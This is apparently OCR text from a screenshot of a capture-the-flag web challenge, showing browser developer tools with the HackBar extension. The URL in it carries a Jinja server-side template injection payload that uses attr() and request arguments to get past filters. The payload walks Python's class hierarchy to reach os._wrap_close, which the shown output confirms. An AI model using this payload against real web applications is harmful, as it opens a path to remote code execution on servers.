 Basic <class 'os._wrap_close'>
Blah blah blah
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://noob-login.ctf.pearlctf.in/?user={%print(""|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)()|attr(request.args.d)
(154)|)%}&a=__class__&b=__base__&c=__subclasses__&d=__getitem__